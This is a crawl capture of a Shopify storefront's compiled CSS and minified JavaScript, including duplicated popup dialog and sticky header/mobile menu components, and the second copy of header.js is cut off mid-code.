.header__submenu-link:hover{background-color:var(--color-input-border-low-opacity)}.header__submenu-accordion{width:100%}.header__submenu-accordion summary{list-style:none;cursor:pointer}.header__submenu-accordion summary::-webkit-details-marker{display:none}.header__submenu-link--parent{display:flex;align-items:center;justify-content:space-between}.header__submenu-accordion[open]>summary .icon{transform:rotate(180deg)}.header__subsubmenu{padding:0 var(--padding-sm)}.header__menu-item--megamenu{position:static}dropdown-component .dropdown-content.header__submenu--megamenu{width:100%;top:var(--header-height);left:0;border:0;border-bottom:var(--separator-border-thickness) solid var(--color-border);border-radius:0}.header__submenu--megamenu__content{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:var(--gap-md);width:100%;max-width:var(--page-width);margin:0 auto;padding:var(--padding-sm) var(--page-margin-desktop);max-height:80vh;overflow-y:auto}.header__submenu--megamenu__item{flex:1}.header__submenu--megamenu__item .header__submenu-link{font-size:var(--font-body--size)}.header__submenu--megamenu__item .header__submenu-link--parent{font-size:var(--font-body--size-emphasized);font-weight:500}.header__submenu-image-link{display:flex;flex-direction:column;align-items:flex-start;gap:var(--gap-sm);transition:var(--animation-link-hover)}.header__submenu-image-link img{width:100%;object-fit:cover;border-radius:var(--card-border-radius);aspect-ratio:var(--image-ratio)}.header__submenu-image-link:hover{opacity:var(--opacity-link-hover)}.header__submenu-image-title{font-size:var(--font-body--size);font-weight:500}.loading__spinner{position:absolute;z-index:1;width:18px;display:inline-block;color:#000;left:calc(50% - 9px);display:none}.is-loading{cursor:wait;position:relative;opacity:.7;pointer-events:none}.is-loading span:not(.loading__spinner){opacity:0}.is-loading .loading__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;display:block}.spinner{animation:rotator 1.4s linear infinite}.spinner .path{stroke-dasharray:187;stroke-dashoffset:0;transform-origin:center;animation:dash 1.4s ease-in-out infinite;stroke:var(--color-primary-button-text)}.button--secondary .spinner .path{stroke:var(--color-secondary-button-text)}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}@keyframes dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:46.75;transform:rotate(135deg)}to{stroke-dashoffset:187;transform:rotate(450deg)}}dropdown-localization-component{position:relative;color:var(--color-foreground)}.localization-form__country-selector{overflow-y:auto;max-height:100%;flex-grow:1;max-height:20.5rem}.localization-form__countries{display:flex;flex-direction:column;gap:3px;position:relative;width:100%;scroll-padding:var(--padding-xs) 0;overflow-y:auto;white-space:nowrap}.localization-form__country{border-radius:calc(var(--card-border-radius) - var(--padding-xs));display:flex;align-items:center;padding:var(--padding-xs);font-size:var(--font-body--size);gap:3px;cursor:pointer;transition:background-color var(--animation-speed) var(--animation-easing)}.localization-form__country:hover,.localization-form__country:focus,.localization-form__country--selected{background-color:rgb(from var(--color-foreground) r g b / 5%);font-weight:500}.localization-form__country .country{flex:1}.localization-form__country .icon--check{visibility:hidden;font-size:18px!important}.localization-form__country--selected .icon--check{visibility:visible}.localization-form__country-currency{width:max-content;opacity:0;visibility:hidden;transition:none}.localization-form__country:hover .localization-form__country-currency,.localization-form__country--selected .localization-form__country-currency{opacity:1;transition:opacity var(--animation-speed-fast) var(--animation-easing);visibility:visible}.localization-form__language-selector{display:flex;position:relative;align-items:center;justify-content:space-between;width:100%;font-size:var(--font-body--size)}.localization-form__language-selector.localization-form__language-selector--with-country{border-top:var(--separator-border-thickness) solid var(--color-border);margin-top:var(--padding-xs);padding:var(--padding-xs) var(--padding-xs) 0}.localization-form__language-selector.localization-form__language-selector--with-country .localization-form__language-select-wrapper{width:auto}.localization-form__language-selector .icon--keyboard_arrow_down{font-size:22px!important}.localization-form__language-select-label{flex:1}.localization-form__language-select-wrapper{position:relative;display:inline-block;width:100%}.localization-form__language-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:35px;padding:0 var(--inputs-padding);padding-right:calc(var(--inputs-padding) * 2);border:none;border-radius:var(--inputs-border-radius);color:var(--color-input-text);background-color:var(--color-input-background);cursor:pointer;font-size:var(--inputs-font-size);font-weight:var(--font-weight);width:100%}.localization-form__language-selector--uppercase .localization-form__language-select{text-transform:uppercase}.localization-form__language-select:not(:disabled):hover,.localization-form__language-select:not(:disabled):focus,.localization-form__language-select:focus-visible,.localization-form__language-select:focus{outline:none;margin:0;box-shadow:none}.localization-form__language-select-wrapper__icon{position:absolute;top:50%;right:0;transform:translateY(-50%);pointer-events:none;color:var(--color-input-text);height:20px}.localization-form__language-select-wrapper__icon .icon{font-size:20px!important}@media (width <= 1000px){.localization-form__country-currency{opacity:1;visibility:visible}}.pagination-wrapper{display:flex;justify-content:center;align-items:center;padding:30px 0}.pagination__list{display:flex;gap:10px;flex-wrap:wrap;justify-content:center}.pagination__item{text-decoration:none}.pagination__item--current{cursor:default;pointer-events:none}.badge:has(.badge__savings:empty){display:none}.product-badges{position:absolute;display:flex;flex-wrap:wrap;gap:var(--gap-xs)}.product-badges--bottom-left{bottom:var(--padding-sm);left:var(--padding-sm);justify-content:flex-start}.product-badges--top-left{top:var(--padding-sm);left:var(--padding-sm);justify-content:flex-start}.product-badges--top-right{top:var(--padding-sm);right:var(--padding-sm);justify-content:flex-end}.product-card{display:flex;flex-direction:column;gap:var(--gap);width:100%;overflow:hidden;text-decoration:none;transition:transform .2s ease-in-out;position:relative;cursor:pointer}.product-card[data-visual-preview-mode]{max-width:280px}@media (width > 750px){.product-card:hover{transform:translateY(-2px)}}.product-media img{aspect-ratio:var(--ratio);object-fit:cover}.variant-picker__option-value input{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.variant-picker__option-value input+label{-webkit-appearance:none;appearance:none;cursor:pointer;text-decoration:none;display:inline-flex;justify-content:center;align-items:center;gap:10px;min-height:var(--variant-button-min-height);min-width:var(--variant-button-min-width);max-width:max-content;font-size:var(--variant-button-font-size);outline:1px solid transparent;transition:all var(--animation-speed-medium) var(--animation-easing);padding:var(--variant-button-padding-vertical) var(--variant-button-padding-horizontal);color:var(--color-variant-text);background-color:var(--color-variant-background);border:var(--variant-button-border-width) solid var(--color-variant-border);border-radius:var(--inputs-border-radius);font-weight:var(--button-primary-font-weight);text-transform:var(--button-primary-text-transform);letter-spacing:var(--button-letter-spacing)}.variant-picker__option-value input:checked+label{background-color:var(--color-selected-variant-background);color:var(--color-selected-variant-text);border-color:var(--color-selected-variant-border)}.variant-picker__option-value input[aria-disabled=true]+label{position:relative;opacity:.5;overflow:hidden}.variant-picker__option-value input[aria-disabled=true]+label:before{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:var(--color-variant-border);rotate:20deg}.variant-picker__option-value input[aria-disabled=true]:checked+label:before{background-color:var(--color-selected-variant-text)}@media (width > 750px){.shopify-section-product-section{overflow:visible}}.product-section{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-section__content{display:flex;justify-content:space-between;flex-direction:column;gap:var(--gap-md);padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.product-section__product-info{display:flex;flex-direction:column;gap:var(--padding-sm)}@media (width > 750px){.product-section__content{flex-direction:var(--image-position);gap:var(--gap)}.product-section__medias-container{overflow:hidden}.product-section__medias{width:calc(100% - var(--product-info-width))}.product-section__product-info{max-width:calc(var(--product-info-width) - var(--gap));width:100%}.product-section__medias--sticky,.product-section__product-info--sticky{height:fit-content;position:sticky;top:calc(var(--header-height, 0px) + var(--padding-md));z-index:2}}@media (width <= 750px){.product-section--carrousel-image-full-width .product-section__content{padding-top:0!important}.product-section--carrousel-image-full-width .product-media-gallery-main-slider{width:calc(100% + 2 * (var(--page-margin-mobile)));margin-left:calc(var(--page-margin-mobile) * -1)}.product-section--carrousel-image-full-width .product-media-gallery__media--rounded{border-radius:0}}:root{--quantity-selector-button-width: 30px}.quantity-selector{border:var(--inputs-border-width) solid var(--color-input-border);border-radius:var(--inputs-border-radius);background-color:var(--color-input-background);height:var(--inputs-min-height);overflow:hidden;display:flex;min-width:calc(var(--quantity-selector-button-width) * 3 + var(--inputs-border-width) * 2);width:calc(var(--quantity-selector-button-width) * 3 + var(--inputs-border-width) * 2)}.quantity-selector--disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.quantity-selector button,.quantity-selector input{-webkit-appearance:none;appearance:none;background-color:var(--color-input-background);border:none;transition:.2s;cursor:pointer;min-width:var(--quantity-selector-button-width);height:var(--inputs-min-height);display:flex;align-items:center;justify-content:center;text-align:center;padding:0;color:var(--color-input-text)}.quantity-selector--small{height:calc(var(--small-multiplier) * var(--inputs-min-height));border-radius:calc(var(--small-multiplier) * var(--inputs-border-radius))}.quantity-selector--small button,.quantity-selector--small input{height:calc(var(--small-multiplier) * var(--inputs-min-height) - 2 * var(--inputs-border-width));width:calc(var(--small-multiplier) * var(--inputs-min-height) - 2 * var(--inputs-border-width))}.quantity-selector button[disabled]{opacity:.3;pointer-events:none}.quantity-selector button:not(:disabled):hover svg{transform:scale(1.1)}.quantity-selector .icon{pointer-events:none;font-size:20px!important;color:var(--color-input-text)}.quantity-selector input::-webkit-inner-spin-button,.quantity-selector input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity-selector input:focus-visible{outline:none;outline-offset:0;box-shadow:none;z-index:1}.radio{z-index:0;position:relative;display:inline-block;line-height:1.5}.radio>input{appearance:none;-moz-appearance:none;-webkit-appearance:none;z-index:-1;position:absolute;left:-10px;top:-8px;display:block;margin:0;border-radius:50%;width:40px;height:40px;outline:none;opacity:0;transform:scale(1);pointer-events:none;transition:opacity .3s,transform .2s}.radio>span{display:inline-block;width:100%;cursor:pointer;position:relative;font-size:var(--font-body--size-emphasized)}.radio>span:before{content:"";display:inline-block;box-sizing:border-box;margin:2px 10px 2px 0;border:var(--inputs-border-width) solid var(--color-input-border);border-radius:50%;width:20px;min-width:20px;height:20px;vertical-align:top;transition:border-color .2s;background-color:var(--color-input-background)}.radio>span:after{content:"";display:block;position:absolute;top:2px;left:0;border-radius:50%;width:10px;height:10px;background-color:var(--color-input-border);transform:translate(5px,5px) scale(0);transition:transform .2s}.radio>input:checked+span:before{border-color:var(--color-input-border)}.radio>input:checked+span:after{transform:translate(5px,5px) scale(1)}.radio:hover>input{opacity:.04}.radio>input:focus{opacity:.12}.radio:hover>input:focus{opacity:.16}.radio>input:active{opacity:1;transform:scale(0);transition:transform 0s,opacity 0s}.radio>input:active+span:before{border-color:var(--color-input-border)}.radio>input:disabled{opacity:0}.radio>input:disabled+span{color:var(--color-input-text);opacity:.5;cursor:not-allowed}.radio>input:disabled+span:before{border-color:currentColor}.radio>input:disabled+span:after{background-color:currentColor}.rating{display:flex;align-items:center;gap:var(--gap-sm);flex-wrap:wrap}.rating__stars{height:22px}.rating-star{font-size:22px!important;margin:0 -4.5px;color:var(--color-stars-icons)}.rating-star--filled{font-variation-settings:"FILL" 1,"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" 24}.rating-star--unfilled{font-variation-settings:"FILL" 0,"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" 24}.rating__count{line-height:22px}.review{display:flex;flex-direction:column;gap:var(--gap-sm);overflow:hidden;width:100%}shopify-visual-preview-block-list shopify-visual-preview-block-list .review[data-visual-preview-mode]{width:100%;max-width:400px}.review__image{object-fit:cover;width:100%;overflow:auto;border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .5))}.review__image .placeholder-svg{width:100%;height:100%;background-color:#f8f8f8;border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .5))}.review__title,.review__author-name{font-weight:600}.review__date{font-style:italic}.review--2 .review__author-and-date{display:flex;justify-content:space-between;align-items:center;gap:var(--gap-sm);width:100%;margin-top:10px}.review--3 .review__image,.review--3 .review__image .placeholder-svg{aspect-ratio:var(--image-ratio)}.review--4{flex-direction:row;align-items:center}.review--4 .review__content{width:100%;display:flex;flex-direction:column;gap:var(--gap-sm)}.review--4 .review__image,.review--4 .review__image .placeholder-svg{aspect-ratio:1 / 1}@media (width > 750px){.review--4{flex-direction:row;align-items:center}}.review--5 .review__author-and-date-container{display:flex;flex-direction:row;align-items:center;gap:var(--gap-sm);width:100%;margin-bottom:10px}.review--5 .review__author-and-date-container .review__author-and-date{display:flex;flex-direction:column;gap:var(--gap-xs)}.review--5 .review__author-and-date-container .review__author-profile,.review--5 .review__author-and-date-container .review__author-profile svg{width:50px;height:50px;background-color:#f8f8f8;border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .5));object-fit:cover}.header__icon-search{background:none;border:none;cursor:pointer;padding:0;color:inherit;display:flex}.dialog-modal--search{padding:var(--page-margin-mobile);flex-direction:row;gap:var(--gap-xs);align-items:center}.dialog-modal--search[open]{display:flex}.dialog-modal--search .dialog-modal__content{width:100%}.dialog-modal--search .dialog-modal__content>form{display:flex;flex-direction:row;gap:var(--gap-xs);align-items:center;margin:0}.dialog-modal--search .dialog-modal__close{position:relative;top:auto;right:auto}@media (width > 750px){.dialog-modal--search{padding:var(--padding-md)}}.separator{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:block;width:var(--width)}.separator hr{border:none;border-top:var(--separator-border-thickness) solid var(--color-border, #e0e0e0)}slider-component{position:relative}.sorting-dropdown-toggle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sorting__select{border-radius:calc(var(--card-border-radius) - var(--padding-xs));display:flex;align-items:center;padding:var(--padding-xs);font-size:var(--font-body--size);gap:3px;cursor:pointer;transition:background-color var(--animation-speed) var(--animation-easing)}.sorting__list{display:flex;flex-direction:column;gap:3px;position:relative;width:100%;scroll-padding:var(--padding-xs) 0;overflow-y:auto;white-space:nowrap;list-style:none;padding:0}.sorting__select:hover,.sorting__select:focus,.sorting__select--selected{background-color:rgb(from var(--color-foreground) r g b / 5%);font-weight:500}.swatch-input{clip:rect(0,0,0,0);overflow:hidden;position:absolute;width:1px;height:1px}.swatch-input+.swatch,.swatch-link{display:block;border-radius:calc(var(--swatch-border-radius) - var(--swatch-outline-offset));cursor:pointer;outline-offset:var(--swatch-outline-offset);margin:var(--inputs-border-width);width:var(--swatch-size);height:var(--swatch-size);outline:var(--inputs-border-width) solid transparent;transition:outline .1s ease-in-out;forced-color-adjust:none}.swatch-input:active+.swatch,.swatch-input:checked+.swatch,.swatch-input[aria-checked=true]+.swatch,.swatch-link[aria-checked=true],.swatch-input:focus+.swatch,.swatch-input:focus-visible+.swatch{outline:var(--inputs-border-width) solid var(--color-input-border)}.swatch-input:hover:not([aria-checked=true]):not([checked])+.swatch,.swatch-link:hover:not([aria-checked=true]){outline:var(--inputs-border-width) solid var(--color-input-border-low-opacity)}.swatch span{pointer-events:none;position:relative;overflow:hidden;display:block;width:var(--swatch-size);height:var(--swatch-size);background:var(--swatch-background);background-size:cover;background-origin:border-box;border:.5px solid var(--color-input-border-low-opacity);border-radius:calc(var(--swatch-border-radius) - var(--swatch-outline-offset))}.swatch--disabled span:after{--crossed-line--size: 1px;content:"";position:absolute;bottom:calc(var(--crossed-line--size) * -.5);left:0;width:calc(var(--swatch-size) * 1.414);height:var(--crossed-line--size);background-color:var(--color-foreground);transform:rotate(-45deg);transform-origin:left}.swatch-input:checked+.swatch{outline:var(--inputs-border-width) solid var(--color-input-border)}.swatches{display:flex;justify-content:flex-start;overflow-x:auto;padding:3px 3px 10px;gap:10px}.swatches{--swatch-size: var(--swatches-size);--swatch-border-radius: var(--inputs-border-radius);--swatch-outline-offset: var(--swatches-outline-offset)}.swatches--small{--swatch-size: calc(var(--swatches-size) * var(--small-multiplier));--swatch-border-radius: calc(var(--small-multiplier) * var(--inputs-border-radius));--swatch-outline-offset: var(--swatches-small-outline-offset)}.swatches--big{--swatch-size: calc(var(--swatches-size) * var(--big-multiplier));--swatch-border-radius: calc(var(--inputs-border-radius) * var(--big-multiplier));--swatch-outline-offset: var(--swatches-big-outline-offset)}.swatches--rounded .swatch-input+.swatch{--swatch-border-radius: 100%}.textarea{position:relative}.textarea textarea{outline:none;border:var(--inputs-border-width) solid var(--color-input-border);border-radius:var(--inputs-border-radius);padding:var(--inputs-padding);color:var(--color-input-text);background-color:var(--color-input-background);transition:.1s ease-out;height:calc(var(--inputs-min-height) * 2);width:100%;font-size:var(--inputs-font-size)}.textarea--disabled textarea{opacity:.5;cursor:not-allowed;background-color:var(--color-input-background)}.textarea--full-width textarea{width:100%}.textfield{position:relative}.textfield input{outline:none;border:var(--inputs-border-width) solid var(--color-input-border);border-radius:var(--inputs-border-radius);padding:var(--inputs-padding);color:var(--color-input-text);background-color:var(--color-input-background);transition:.1s ease-out;height:var(--inputs-min-height);min-width:var(--inputs-min-width)}.textfield input::placeholder{opacity:0}.textfield label{position:absolute;left:0;top:50%;transform:translateY(-50%);font-size:var(--inputs-font-size);background:var(--color-input-background);color:var(--color-input-text);background-color:var(--color-input-background);margin:0 var(--inputs-padding);padding:0 2px;transition:.1s ease-out;transform-origin:left top;pointer-events:none}.textfield input:focus+label{color:var(--color-input-text);top:0;transform:translateY(-50%) scale(.9);background:linear-gradient(180deg,var(--color-background) 60%,var(--color-input-background) 40%)}.textfield input:not(:placeholder-shown)+label{top:0;transform:translateY(-50%) scale(.9);background:linear-gradient(180deg,var(--color-background) 60%,var(--color-input-background) 40%)}.textfield--small,.textfield--small input{height:calc(var(--small-multiplier) * var(--inputs-min-height))}.textfield--small input{padding:0 var(--inputs-padding);border-radius:calc(var(--small-multiplier) * var(--inputs-border-radius))}.textfield--disabled input{opacity:.5;cursor:not-allowed;background-color:var(--color-input-background)}.textfield--disabled label{opacity:.5;background-color:transparent}.textfield--full-width,.textfield--full-width input{width:100%}.textfield--error input{border-color:var(--color-error)}.textfield--error label{color:var(--color-error)}deferred-media{border-radius:var(--card-border-radius);overflow:hidden;aspect-ratio:var(--ratio);position:relative;display:block}.video-interaction-hint{opacity:0;transition:opacity .3s ease;z-index:1}.video-interaction-hint:hover{opacity:1}.deferred-media__video:empty{z-index:-1}.deferred-media__video{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.deferred-media__video video{aspect-ratio:var(--ratio);object-fit:cover}.deferred-media__poster-button{opacity:0;transition:opacity .3s ease}.deferred-media__poster,.deferred-media__poster-button{cursor:pointer}.deferred-media__poster-icon,.deferred-media__poster-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:transparent;border:none;transition:var(--animation-link-hover)}:is(.deferred-media__poster-icon,.deferred-media__poster-button) .icon--play_circle,:is(.deferred-media__poster-icon,.deferred-media__poster-button) .icon--pause_circle{font-size:60px!important;color:var(--color-primary-button-text)}.deferred-media__poster:hover .deferred-media__poster-button{opacity:1}.deferred-media__poster:hover .deferred-media__poster-icon{opacity:var(--opacity-link-hover)}.deferred-media__poster{width:100%;height:100%;object-fit:cover;position:relative}.deferred-media__poster.deferred-media__playing{opacity:0;transition:opacity .3s ease}deferred-media img{height:100%;transition:opacity .3s ease}deferred-media iframe{width:100%;height:100%;border:none;aspect-ratio:var(--ratio)}deferred-media[data-media-loaded] img{opacity:0}.header__icon-wishlist{position:relative;cursor:pointer;color:inherit}
/*# sourceMappingURL=/cdn/shop/t/27/compiled_assets/styles.css.map?v=4145 */


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/popup.js?v=64193087766517789541765576187
body_size: -20
content:
class DialogComponent extends HTMLElement{constructor(){super(),this.dialogButton=null,this.dialogModal=null,this.closeButton=null,this.resizeHandler=null,this.animationDuration=null}connectedCallback(){this.dialogButton=this.querySelector('[data-ref="popup-toggle"]'),this.dialogModal=this.querySelector('[data-ref="popup-modal"]'),this.closeButton=this.querySelector('[data-ref="popup-close"]'),this.animationDuration=parseFloat(getComputedStyle(this.closest(".shopify-section")).getPropertyValue("--animation-speed").replace("s","")),this.dialogModal&&(this.dialogButton&&this.dialogButton.addEventListener("click",this.#showModal.bind(this)),this.closeButton.addEventListener("click",this.#closeModal.bind(this)),this.dialogModal.addEventListener("close",this.#onClose.bind(this)),this.dialogModal.addEventListener("click",this.#onBackdropClick.bind(this)),this.resizeHandler=this.#onResize.bind(this),window.addEventListener("resize",this.resizeHandler))}disconnectedCallback(){this.dialogButton&&this.dialogButton.removeEventListener("click",this.#showModal.bind(this)),this.dialogModal&&(this.dialogModal.removeEventListener("close",this.#onClose.bind(this)),this.dialogModal.removeEventListener("click",this.#onBackdropClick.bind(this))),this.closeButton&&this.closeButton.removeEventListener("click",this.#closeModal.bind(this)),this.resizeHandler&&window.removeEventListener("resize",this.resizeHandler)}#showModal(event){event&&event.preventDefault(),this.dialogModal.showModal(),this.dialogModal.scrollTop=0,document.body.classList.add("overflow-hidden")}#closeModal(event){event&&event.preventDefault(),this.#animateClose()}#animateClose(){if(!this.dialogModal||!this.dialogModal.open)return;this.dialogModal.classList.add("dialog-modal--closing");const handleAnimationEnd=()=>{this.dialogModal.classList.remove("dialog-modal--closing"),this.dialogModal.removeEventListener("animationend",handleAnimationEnd),this.dialogModal.close()};this.dialogModal.addEventListener("animationend",handleAnimationEnd),setTimeout(()=>{this.dialogModal.classList.contains("dialog-modal--closing")&&handleAnimationEnd()},this.animationDuration*1e3)}#onClose(){document.body.classList.remove("overflow-hidden")}#onBackdropClick(event){const rect=this.dialogModal.getBoundingClientRect();rect.top<=event.clientY&&event.clientY<=rect.top+rect.height&&rect.left<=event.clientX&&event.clientX<=rect.left+rect.width||this.#animateClose()}#onResize(){this.isOpen&&this.#animateClose()}open(){this.#showModal()}close(){this.dialogModal&&this.dialogModal.open&&this.#animateClose()}get isOpen(){return this.dialogModal?this.dialogModal.open:!1}}customElements.get("dialog-component")||customElements.define("dialog-component",DialogComponent);
//# sourceMappingURL=/cdn/shop/t/27/assets/popup.js.map?v=64193087766517789541765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/popup.js?v=64193087766517789541765576187
body_size: -114
content:
class DialogComponent extends HTMLElement{constructor(){super(),this.dialogButton=null,this.dialogModal=null,this.closeButton=null,this.resizeHandler=null,this.animationDuration=null}connectedCallback(){this.dialogButton=this.querySelector('[data-ref="popup-toggle"]'),this.dialogModal=this.querySelector('[data-ref="popup-modal"]'),this.closeButton=this.querySelector('[data-ref="popup-close"]'),this.animationDuration=parseFloat(getComputedStyle(this.closest(".shopify-section")).getPropertyValue("--animation-speed").replace("s","")),this.dialogModal&&(this.dialogButton&&this.dialogButton.addEventListener("click",this.#showModal.bind(this)),this.closeButton.addEventListener("click",this.#closeModal.bind(this)),this.dialogModal.addEventListener("close",this.#onClose.bind(this)),this.dialogModal.addEventListener("click",this.#onBackdropClick.bind(this)),this.resizeHandler=this.#onResize.bind(this),window.addEventListener("resize",this.resizeHandler))}disconnectedCallback(){this.dialogButton&&this.dialogButton.removeEventListener("click",this.#showModal.bind(this)),this.dialogModal&&(this.dialogModal.removeEventListener("close",this.#onClose.bind(this)),this.dialogModal.removeEventListener("click",this.#onBackdropClick.bind(this))),this.closeButton&&this.closeButton.removeEventListener("click",this.#closeModal.bind(this)),this.resizeHandler&&window.removeEventListener("resize",this.resizeHandler)}#showModal(event){event&&event.preventDefault(),this.dialogModal.showModal(),this.dialogModal.scrollTop=0,document.body.classList.add("overflow-hidden")}#closeModal(event){event&&event.preventDefault(),this.#animateClose()}#animateClose(){if(!this.dialogModal||!this.dialogModal.open)return;this.dialogModal.classList.add("dialog-modal--closing");const handleAnimationEnd=()=>{this.dialogModal.classList.remove("dialog-modal--closing"),this.dialogModal.removeEventListener("animationend",handleAnimationEnd),this.dialogModal.close()};this.dialogModal.addEventListener("animationend",handleAnimationEnd),setTimeout(()=>{this.dialogModal.classList.contains("dialog-modal--closing")&&handleAnimationEnd()},this.animationDuration*1e3)}#onClose(){document.body.classList.remove("overflow-hidden")}#onBackdropClick(event){const rect=this.dialogModal.getBoundingClientRect();rect.top<=event.clientY&&event.clientY<=rect.top+rect.height&&rect.left<=event.clientX&&event.clientX<=rect.left+rect.width||this.#animateClose()}#onResize(){this.isOpen&&this.#animateClose()}open(){this.#showModal()}close(){this.dialogModal&&this.dialogModal.open&&this.#animateClose()}get isOpen(){return this.dialogModal?this.dialogModal.open:!1}}customElements.get("dialog-component")||customElements.define("dialog-component",DialogComponent);
//# sourceMappingURL=/cdn/shop/t/27/assets/popup.js.map?v=64193087766517789541765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/header.js?v=31512869655919101341765576187
body_size: 263
content:
class HeaderComponent extends HTMLElement{#initialHeaderTop=0;#scrollHandler=null;#resizeObserver=null;constructor(){super(),this.menuToggle=null,this.menuClose=null,this.mobileMenuOverlay=null,this.mobileMenu=null}connectedCallback(){this.menuToggle=this.querySelector('[data-ref="menu-toggle"]'),this.menuClose=this.querySelector('[data-ref="menu-close"]'),this.mobileMenuOverlay=this.querySelector('[data-ref="mobile-menu-overlay"]'),this.mobileMenu=this.querySelector('[data-ref="mobile-menu"]'),this.menuToggle&&this.menuToggle.addEventListener("click",this.#handleMenuOpen),this.menuClose&&this.menuClose.addEventListener("click",this.#handleMenuClose),this.mobileMenuOverlay&&this.mobileMenuOverlay.addEventListener("click",this.#handleOverlayClick),document.addEventListener("keydown",this.#handleKeyDown),this.#initStickyObserver(),this.updateHeaderHeight(),this.#resizeObserver=new ResizeObserver(()=>this.updateHeaderHeight()),this.#resizeObserver.observe(this)}disconnectedCallback(){this.menuToggle&&this.menuToggle.removeEventListener("click",this.#handleMenuOpen),this.menuClose&&this.menuClose.removeEventListener("click",this.#handleMenuClose),this.mobileMenuOverlay&&this.mobileMenuOverlay.removeEventListener("click",this.#handleOverlayClick),document.removeEventListener("keydown",this.#handleKeyDown),this.#cleanupStickyObserver(),this.#resizeObserver&&this.#resizeObserver.disconnect()}#handleMenuOpen=()=>{this.openMobileMenu()};#handleMenuClose=()=>{this.closeMobileMenu()};#handleOverlayClick=event=>{event.target===this.mobileMenuOverlay&&this.closeMobileMenu()};#handleKeyDown=event=>{event.key==="Escape"&&this.mobileMenuOverlay.classList.contains("is-open")&&this.closeMobileMenu()};openMobileMenu(){this.mobileMenuOverlay.classList.remove("is-closing"),this.mobileMenuOverlay.classList.add("is-open"),document.body.classList.add("overflow-hidden"),setTimeout(()=>{this.menuClose?.focus()},150)}closeMobileMenu(){this.mobileMenuOverlay.classList.add("is-closing"),setTimeout(()=>{this.mobileMenuOverlay.classList.remove("is-open","is-closing"),document.body.classList.remove("overflow-hidden"),this.menuToggle?.focus()},125)}updateHeaderHeight=()=>{if(this.classList.contains("header--sticky")){const height=this.offsetHeight;document.body.style.setProperty("--header-height",`${height}px`)}else document.body.style.removeProperty("--header-height")};#initStickyObserver(){const headerGroup=this.closest(".shopify-section-group-header-group");!headerGroup||getComputedStyle(headerGroup).position!=="sticky"||(document.querySelectorAll(".shopify-section-group-header-group").forEach(section=>{section!==headerGroup&&(this.#initialHeaderTop+=section.offsetHeight)}),this.#scrollHandler=this.#throttle(()=>{this.#checkStickyState()},10),window.addEventListener("scroll",this.#scrollHandler,{passive:!0}),this.#checkStickyState())}#checkStickyState(){if(this.#initialHeaderTop===null)return;let offset=this.#initialHeaderTop;offset===0&&(offset=20);const isSticky=window.scrollY>=offset;this.dataset.stickyState=isSticky?"active":"inactive"}#throttle(func,limit){let inThrottle;return function(){const args=arguments,context=this;inThrottle||(func.apply(context,args),inThrottle=!0,setTimeout(()=>inThrottle=!1,limit))}}#cleanupStickyObserver(){this.#scrollHandler&&(window.removeEventListener("scroll",this.#scrollHandler),this.#scrollHandler=null),this.#initialHeaderTop=null}}customElements.get("header-component")||customElements.define("header-component",HeaderComponent);
//# sourceMappingURL=/cdn/shop/t/27/assets/header.js.map?v=31512869655919101341765576187


--- FILE ---
content_type: text/javascript
request_url: https://lechapote.com/cdn/shop/t/27/assets/header.js?v=31512869655919101341765576187
body_size: 179
content:
class HeaderComponent extends HTMLElement{#initialHeaderTop=0;#scrollHandler=null;#resizeObserver=null;constructor(){super(),this.menuToggle=null,this.menuClose=null,this.mobileMenuOverlay=null,this.mobileMenu=null}connectedCallback(){this.menuToggle=this.querySelector('[data-ref="menu-toggle"]'),this.menuClose=this.querySelector('[data-ref="menu-close"]'),this.mobileMenuOverlay=this.querySelector('[data-ref="mobile-menu-overlay"]'),this.mobileMenu=this.querySelector('[data-ref="mobile-menu"]'),this.menuToggle&&this.menuToggle.addEventListener("click",this.#handleMenuOpen),this.menuClose&&this.menuClose.addEventListener("click",this.#handleMenuClose),this.mobileMenuOverlay&&this.mobileMenuOverlay.addEventListener("click",this.#handleOverlayClick),document.addEventListener("keydown",this.#handleKeyDown),this.#initStickyObserver(),this.updateHeaderHeight(),this.#resizeObserver=new ResizeObserver(()=>this.updateHeaderHeight()),this.#resizeObserver.observe(this)}disconnectedCallback(){this.menuToggle&&this.menuToggle.removeEventListener("click",this.#handleMenuOpen),this.menuClose&&this.menuClose.removeEventListener("click",this.#handleMenuClose),this.mobileMenuOverlay&&this.mobileMenuOverlay.removeEventListener("click",this.#handleOverlayClick),document.removeEventListener("keydown",this.#handleKeyDown),this.#cleanupStickyObserver(),this.#resizeObserver&&this.#resizeObserver.disconnect()}#handleMenuOpen=()=>{this.openMobileMenu()};#handleMenuClose=()=>{this.closeMobileMenu()};#handleOverlayClick=event=>{event.target===this.mobileMenuOverlay&&this.closeMobileMenu()};#handleKeyDown=event=>{event.key==="Escape"&&this.mobileMenuOverlay.classList.contains("is-open")&&this.closeMobileMenu()};openMobileMenu(){this.mobileMenuOverlay.classList.remove("is-closing"),this.mobileMenuOverlay.classList.add("is-open"),document.body.classList.add("overflow-hidden"),setTimeout(()=>{this.menuClose?.focus()},150)}closeMobileMenu(){this.mobileMenuOverlay.classList.add("is-closing"),setTimeout(()=>{this.mobileMenuOverlay.classList.remove("is-open","is-closing"),document.body.classList.re